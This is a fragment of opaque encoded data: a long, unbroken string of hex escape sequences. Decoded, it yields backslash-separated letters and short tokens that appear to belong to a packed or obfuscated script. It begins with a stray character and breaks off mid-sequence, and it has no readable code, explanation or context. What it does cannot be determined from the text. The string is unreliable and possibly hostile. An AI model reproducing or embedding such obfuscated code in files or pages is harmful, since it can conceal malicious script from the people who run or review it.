2\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c